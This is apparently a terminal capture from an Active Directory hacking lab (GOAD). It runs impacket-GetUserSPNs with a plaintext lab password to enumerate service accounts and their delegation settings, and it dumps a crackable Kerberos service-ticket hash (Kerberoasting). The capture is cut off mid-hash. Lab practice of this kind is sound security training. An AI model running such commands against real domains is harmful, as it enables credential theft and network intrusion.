 kali@kali /mnt/hgfs/GOAD ❯ impacket-GetUserSPNs -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
ServicePrincipalName                                 Name         MemberOf                                                    Passwo
             Delegation
---------------------------------------------------  -----------  ----------------------------------------------------------  ------
-----------  -------------
HTTP/eyrie.north.sevenkingdoms.local                 sansa.stark  CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local        2024-0
             unconstrained
CIFS/thewall.north.sevenkingdoms.local               jon.snow     CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2024-0
4:11.843485  constrained
HTTP/thewall.north.sevenkingdoms.local               jon.snow     CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2024-0
4:11.843485  constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local       sql_svc                                                                  2024-0
4:23.636386
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433  sql_svc                                                                  2024-0
4:23.636386
[-] CCache file is not found. Skipping...
$krb5tgs$23$*sansa.stark$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/sansa.stark*$062ab51a54c680d2938ba11719708662$74370cf87
30b63e6f0b82660fa7e17748a221b09d06aec5c8ac64849b7bc1b31c0572a7b8acf2358d51599d348a3e2646d31294171f272d8370d52c755d8f0c61d04d63405966
e4a159bedb4ac10542603204960d735f330b9e9893538118ae935a5addfe2f5efeaa6b441d605707186e99c86f8e97cd6694a1198d250c219cc5327e19881c7c8e08